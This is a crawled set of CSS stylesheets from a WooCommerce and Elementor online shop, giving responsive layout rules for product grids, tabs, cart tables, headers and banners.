	#main-content:not(.ts-col-24) .woocommerce.columns-9 .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-8 .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-7 .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-6 .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-5 .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-4 .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-3 .products .product{
		width: 50%;
	}
	#main-content:not(.ts-col-24) .woocommerce.columns-10.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-9.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-8.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-7.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-6.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-5.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-4.list .products .product,
	#main-content:not(.ts-col-24) .woocommerce.columns-3.list .products .product{
		width: 100%;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs{
		margin-left: -15px;
		margin-right: -15px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		margin: 0 15px 15px;
	}
	#page div.product .woocommerce-tabs ul.tabs:after {
		left: 15px;
		right: 15px;
	}
	.ts-product.columns-1.grid .products .meta-wrapper .counter-wrapper > div {
		min-width: 50px;
	}
	.md-h-scroll > .elementor-container > .elementor-row{
		flex-wrap: nowrap;
		overflow-x: auto;
		padding-bottom: 10px;
	}
	.md-h-scroll > .elementor-container > .elementor-row > .elementor-column{
		min-width: 230px;
	}
	.md-h-scroll > .elementor-container > .elementor-row > .elementor-column > .elementor-element-populated{
		border-bottom-width: 0 !important;
	}
	div.product .summary .ts-countdown{
		float: none;
		padding-top: 5px !important;
	}
	div.product .summary .ts-countdown + .availability-bar {
		margin: -5px 0 22px;
		float: none;
	}
	.yith-wfbt-section .yith-wfbt-images td {
		padding: 0 5px 10px;
	}
	.yith-wfbt-section .yith-wfbt-items li {
		padding: 0 5px;
	}
	
	/*** Shortcode ***/
	.ts-product-category-wrapper.title-left .shortcode-heading-wrapper {
		width: 30%;
	}
	.ts-product-category-wrapper.title-left .content-wrapper {
		width: 70%;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .heading-tab{
		max-width: 100%;
		text-align: center;
	}
	.column-tabs ul.tabs{
		white-space: nowrap;
		overflow-x: auto;
		padding-bottom: 10px;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner ul.tabs{
		width: 100%;
		text-align: center;
		-webkit-box-flex: none;
		-ms-flex: none;
		flex: none;
		margin-top: 25px;
	}
	.column-tabs .list-categories ul.tabs li{
		padding: 8px 20px;
	}
	body .ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
	body .ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
	.ts-currency-switcher ul{
		margin-left: 0; /*rtl*/
		left: 0; /*rtl*/
		right: auto; /*rtl*/
	}
	.ts-product-deals-wrapper.list.columns-1 .products .product .product-wrapper .thumbnail-wrapper,
	.ts-product-deals-wrapper.list.columns-1 .products .product .product-wrapper .meta-wrapper{
		width: 100%;
	}
	.list .products .product .product-wrapper .meta-wrapper {
		padding: 20px 0 0 !important; /*rtl*/
	}
	.ts-product-category-wrapper.woocommerce.show-icon.columns-10 .products .product,
	.ts-product-category-wrapper.woocommerce.show-icon.columns-9 .products .product,
	.ts-product-category-wrapper.woocommerce.show-icon.columns-8 .products .product,
	.ts-product-category-wrapper.woocommerce.show-icon.columns-7 .products .product{
		width: 16.666666666%;
	}
	.ts-portfolio-wrapper .portfolio-wrapper-content .item, .ts-portfolio-wrapper .items .item {
		padding: 0 10px;
	}
	.ts-portfolio-wrapper .portfolio-wrapper-content, .ts-portfolio-wrapper .items {
		margin: 0 -10px -40px;
	}
	p:not(:first-child) > img.alignnone:first-child,
	p:not(:first-child) > img.alignleft:first-child,
	p:not(:first-child) > img.alignright:first-child{
		margin-top: 10px !important;
	}
}
@media only screen and (max-width: 768px){
	.woocommerce table.shop_table_responsive.woocommerce-orders-table tr, 
	.woocommerce-page table.shop_table_responsive.woocommerce-orders-table tr{
		border-width: 1px;
		border-style: solid;
		padding: 30px;
		margin-top: -1px;
	}
	.woocommerce table.shop_table_responsive.woocommerce-orders-table tr > td:first-child, 
	.woocommerce-page table.shop_table_responsive.woocommerce-orders-table tr > td:first-child{
		padding-top: 0;
	}
	.woocommerce table.shop_table_responsive.woocommerce-orders-table tr > td:last-child, 
	.woocommerce-page table.shop_table_responsive.woocommerce-orders-table tr > td:last-child{
		padding-bottom: 0;
		border-width: 0;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){
	.custom-gap .elementor-col-33 ul.product_list_widget li .ts-wg-thumbnail, 
	.custom-gap .elementor-col-33 .woocommerce ul.product_list_widget li .ts-wg-thumbnail{
		width: 100%;
		text-align: center;
	}
	.custom-gap .elementor-col-33 ul.product_list_widget li .ts-wg-meta,
	.custom-gap .elementor-col-33 .woocommerce ul.product_list_widget li .ts-wg-meta{
		width: 100%;
		padding-left: 0; /*rtl*/
		margin-top: 20px;
		margin-bottom: 0;
		text-align: center;
	}
	.custom-gap .elementor-col-33 ul.product_list_widget li .ts-wg-meta .star-rating,
	.custom-gap .elementor-col-33 .woocommerce ul.product_list_widget li .ts-wg-meta .star-rating{
		margin-left: auto;
		margin-right: auto;
	}
	.custom-gap .elementor-col-33 ul.product_list_widget li .ts-wg-meta .price,
	.custom-gap .elementor-col-33 .woocommerce ul.product_list_widget li .ts-wg-meta .price{
		justify-content: center;
	}
}
@media only screen and (min-width: 767px) and (max-width: 768px){
	.woocommerce table.shop_table_responsive.cart tr td::before,
	.woocommerce-page table.shop_table_responsive.cart tr td::before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background-color: transparent !important;
	}
	.woocommerce table.shop_table.wishlist_table .product-name, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-name {
		text-align: start !important;
	}
	.woocommerce #content table.cart td.actions .coupon, 
	.woocommerce table.cart td.actions .coupon, 
	.woocommerce-page #content table.cart td.actions .coupon, 
	.woocommerce-page table.cart td.actions .coupon {
		float: left; /*rtl*/
		padding-bottom: 0;
	}
	.woocommerce #content table.cart td.actions .button, 
	.woocommerce table.cart td.actions .button, 
	.woocommerce-page #content table.cart td.actions .button, 
	.woocommerce-page table.cart td.actions .button{
		width: auto;
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
		width: 500px;
	}
	.header-v6 .header-middle .menu-wrapper{
		width: 100%;
		order: 10;
		margin-top: 10px;
	}
	.header-v6 .ts-header .header-note + div.header-right:not(:first-child) {
		margin-left: auto; /*rtl*/
	}
	.ts-header-intro .ts-header nav.main-menu > ul.menu > li.button, .ts-header-intro .ts-header nav.main-menu > ul > li.button {
		margin-left: 0;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1279px){
	.md-only-horizontal .ts-list-of-product-categories-wrapper .list-categories ul li{
		width: auto;
	}
	.elementor-col-50 .ts-blogs.columns-1 article.ts-col-24:not(.has-post-thumbnail) .excerpt{
		margin-bottom: 0;
	}
	.elementor-col-50 .ts-blogs.columns-1 article.ts-col-24:not(.has-post-thumbnail) .button-readmore{
		display: none;
	}
	.md-only-horizontal .ts-list-of-product-categories-wrapper h3.heading-title {
		margin-bottom: 10px;
	}
	.md-only-horizontal .ts-list-of-product-categories-wrapper.columns-1 .list-categories ul li {
		padding-bottom: 10px;
	}
}
@media only screen and (min-width: 600px) and (max-width: 1279px){
	.md-list-style .ts-product-deals-wrapper.grid .products .product:not(.product-category) .product-wrapper{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 30px;
	}
	.md-list-style .ts-product-deals-wrapper.grid .products .product:not(.product-category) .product-wrapper .thumbnail-wrapper{
		width: 45%;
	}
	.md-list-style .woocommerce.ts-product.columns-1.grid .products .product:not(.product-category) .product-wrapper > .meta-wrapper,
	.md-list-style .ts-product-deals-wrapper.grid .products .product:not(.product-category) .product-wrapper .meta-wrapper{
		width: 55%;
		padding: 0 0 0 20px; /*rtl*/
	}
}

--- FILE ---
content_type: text/css
request_url: https://zipewagon.com/wp-content/uploads/elementor/css/post-5077.css?ver=1767122596
body_size: -57
content:
.elementor-5077 .elementor-element.elementor-element-62767589{text-align:center;}.elementor-5077 .elementor-element.elementor-element-62767589 img{box-shadow:0px 3px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-5077 .elementor-element.elementor-element-62767589 .widget-image-caption{color:#202020;font-size:15px;font-weight:600;font-style:normal;margin-block-start:15px;}.elementor-5077 .elementor-element.elementor-element-107275aa{text-align:center;}.elementor-5077 .elementor-element.elementor-element-107275aa img{box-shadow:0px 3px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-5077 .elementor-element.elementor-element-107275aa .widget-image-caption{color:#202020;font-size:15px;font-weight:600;font-style:normal;margin-block-start:15px;}.elementor-5077 .elementor-element.elementor-element-2c9c78e6{text-align:center;}.elementor-5077 .elementor-element.elementor-element-2c9c78e6 img{box-shadow:0px 3px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-5077 .elementor-element.elementor-element-2c9c78e6 .widget-image-caption{color:#202020;font-size:15px;font-weight:600;font-style:normal;margin-block-start:15px;}.elementor-5077 .elementor-element.elementor-element-744c37d5{text-align:center;}.elementor-5077 .elementor-element.elementor-element-744c37d5 img{box-shadow:0px 3px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-5077 .elementor-element.elementor-element-744c37d5 .widget-image-caption{color:#202020;font-size:15px;font-weight:600;font-style:normal;margin-block-start:15px;}.elementor-5077 .elementor-element.elementor-element-67498eca{text-align:center;}.elementor-5077 .elementor-element.elementor-element-67498eca img{box-shadow:0px 3px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-5077 .elementor-element.elementor-element-67498eca .widget-image-caption{color:#202020;font-size:15px;font-weight:600;font-style:normal;margin-block-start:15px;}.elementor-5077 .elementor-element.elementor-element-55c43e91{text-align:center;}.elementor-5077 .elementor-element.elementor-element-55c43e91 img{box-shadow:0px 3px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-5077 .elementor-element.elementor-element-55c43e91 .widget-image-caption{color:#202020;font-size:15px;font-weight:600;font-style:normal;margin-block-start:15px;}@media(max-width:767px){.elementor-5077 .elementor-element.elementor-element-1fd74f01{margin-top:0px;margin-bottom:20px;}}

--- FILE ---
content_type: text/css
request_url: https://zipewagon.com/wp-content/uploads/elementor/css/post-4680.css?ver=1767122596
body_size: -24
content:
.elementor-4680 .elementor-element.elementor-element-f2559e1{padding:11px 0px 5px 0px;}.elementor-4680 .elementor-element.elementor-element-e673760 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4680 .elementor-element.elementor-element-8ce3053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4680 .elementor-element.elementor-element-62c1641 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4680 .elementor-element.elementor-element-349f691 > .elementor-widget-container{margin:3px 0px 18px 0px;padding:0px 0px 0px 0px;}.elementor-4680 .elementor-element.elementor-element-349f691 .elementor-heading-title{font-weight:700;}.elementor-4680 .elementor-element.elementor-element-505fef1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4680 .elementor-element.elementor-element-3470153 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-4680 .elementor-element.elementor-element-3470153{text-align:center;}.elementor-4680 .elementor-element.elementor-element-3470153 img{border-radius:5px 5px 5px 5px;}.elementor-4680 .elementor-element.elementor-element-b165abe{text-align:center;font-size:16px;}.elementor-4680 .elementor-element.elementor-element-d6bf355 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4680 .elementor-element.elementor-element-5124e6a > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-4680 .elementor-element.elementor-element-5124e6a{text-align:center;}.elementor-4680 .elementor-element.elementor-element-5124e6a img{border-radius:5px 5px 5px 5px;}.elementor-4680 .elementor-element.elementor-element-d81a528{text-align:center;font-size:16px;}.elementor-4680 .elementor-element.elementor-element-cab9cc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4680 .elementor-element.elementor-element-6446885 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-4680 .elementor-element.elementor-element-6446885{text-align:center;}.elementor-4680 .elementor-element.elementor-element-6446885 img{border-radius:5px 5px 5px 5px;}.elementor-4680 .elementor-element.elementor-element-dca9c55{text-align:center;font-size:16px;}@media(min-width:768px){.elementor-4680 .elementor-element.elementor-element-e673760{width:25%;}.elementor-4680 .elementor-element.elementor-element-8ce3053{width:25%;}.elementor-4680 .elementor-element.elementor-element-62c1641{width:49.664%;}}

--- FILE ---
content_type: text/css
request_url: https://zipewagon.com/wp-content/uploads/elementor/css/post-4685.css?ver=1767122596
body_size: -50
content:
.elementor-4685 .elementor-element.elementor-element-39f478a5{padding:16px 0px 20px 0px;}.elementor-4685 .elementor-element.elementor-element-1ae595e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4685 .elementor-element.elementor-element-73cf3c89 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .banner-bg img{min-height:234px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content h2{font-size:36px;color:#ffffff;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content > div{max-width:70%;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content .description{font-size:14px;color:#ffffff;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content .ts-banner-button .button{font-size:14px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .button{color:#FFB91F;}.elementor-4685 .elementor-element.elementor-element-30e3184:hover .button{color:#FFFFFF;}.elementor-4685 .elementor-element.elementor-element-22bad4bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}@media(min-width:768px){.elementor-4685 .elementor-element.elementor-element-1ae595e0{width:25%;}.elementor-4685 .elementor-element.elementor-element-73cf3c89{width:47%;}.elementor-4685 .elementor-element.elementor-element-22bad4bf{width:27.664%;}}@media(max-width:1200px){.elementor-4685 .elementor-element.elementor-element-30e3184 .banner-bg img{min-height:220px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content h2{font-size:25px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content > div{max-width:100%;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content .description{font-size:14px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content .ts-banner-button .button{font-size:14px;}}@media(max-width:767px){.elementor-4685 .elementor-element.elementor-element-30e3184 .banner-bg img{min-height:220px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content h2{font-size:25px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content > div{max-width:100%;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content .description{font-size:14px;}.elementor-4685 .elementor-element.elementor-element-30e3184 .box-content .ts-banner-button .button{font-size:14px;}}